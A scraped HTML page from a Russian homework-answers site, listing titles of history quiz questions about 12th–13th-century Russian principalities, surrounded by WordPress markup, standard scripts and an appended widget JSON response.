<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19558" class="entry full-entry post-19558 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vyberite-iz-predlozhennyh-territorij-respubliku-po-forme-pravleniya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Выберите из предложенных территорий республику по форме правления: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vyberite-iz-predlozhennyh-territorij-respubliku-po-forme-pravleniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19557" class="entry full-entry post-19557 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-data-schitaetsya-nachalom-razdroblennosti-na-rusi-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая дата считается началом раздробленности на Руси: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-data-schitaetsya-nachalom-razdroblennosti-na-rusi-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19556" class="entry full-entry post-19556 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-nazyvalos-vladenie-mladshego-knyazya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как называлось владение младшего князя: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-nazyvalos-vladenie-mladshego-knyazya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19555" class="entry full-entry post-19555 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/sobytiya-neudachnogo-pohoda-1185-goda-polozheny-v-osnovu-proizvedeniya-otvet-na-vopros.html" rel="bookmark" itemprop="url">События неудачного похода 1185 года положены в основу произведения: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/sobytiya-neudachnogo-pohoda-1185-goda-polozheny-v-osnovu-proizvedeniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19554" class="entry full-entry post-19554 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-ponyatie-harakterizuyut-drevnerusskoe-gosudarstvo-xii-xiii-vv-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое понятие характеризуют Древнерусское государство XII—XIII вв.: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-ponyatie-harakterizuyut-drevnerusskoe-gosudarstvo-xii-xiii-vv-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19551" class="entry full-entry post-19551 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:37+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/glavnyj-istochnik-dohoda-knyazej-v-seredine-xii-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Главный источник дохода князей в середине XII в.: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/glavnyj-istochnik-dohoda-knyazej-v-seredine-xii-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19553" class="entry full-entry post-19553 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:37+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pervoe-letopisnoe-upominanie-o-moskve-otnositsya-k-otvet-na-vopros.html" rel="bookmark" itemprop="url">Первое летописное упоминание о Москве относится к: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pervoe-letopisnoe-upominanie-o-moskve-otnositsya-k-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19552" class="entry full-entry post-19552 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:37+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/sezd-knyazej-v-lyubeche-otvet-na-vopros.html" rel="bookmark" itemprop="url">Съезд князей в Любече: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/sezd-knyazej-v-lyubeche-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":626,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.32644987106323 seconds, on 03-04-25 17:22:23 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"4cd3dbe0ffe1aecbf45c7a5b61a28105","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"132f99ab8c27d9edd2de61545f43fe99","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}